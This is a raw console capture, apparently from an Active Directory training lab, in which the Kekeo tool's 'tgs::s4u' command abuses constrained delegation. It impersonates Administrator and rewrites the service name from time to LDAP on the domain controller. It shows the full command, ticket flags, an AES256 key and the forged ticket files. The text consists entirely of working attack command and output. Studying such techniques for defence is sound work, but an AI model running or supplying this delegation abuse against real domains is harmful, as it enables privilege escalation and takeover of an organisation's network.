 kekeo # tgs::s4u /tgt:TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
/user:Administrator@dollarcorp.moneycorp.local /service:time/dcorp-dc.dollarcorp.moneycorp.LOCAL|ldap/dcorp-dc.dollarcorp.moneycorp.LO
CAL
Ticket  : TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
  [krb-cred]     S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: dcorp-adminsrv$ @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] T: [12/29/2018 12:16:43 PM ; 12/29/2018 10:16:43 PM] {R:1/5/2019 12:16:43 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 700c9f29017d34e3317b1dd897947f4c9380d872f2b92c0496d47ef9a9386beb
  [s4u2self]  Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL.
kirbi'
Service(s):
  [s4u2proxy] time/dcorp-dc.dollarcorp.moneycorp.LOCAL
  [s4u2proxy] Alternative ServiceName: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DO
LLARCORP.MONEYCORP.LOCAL_ALT.kirbi'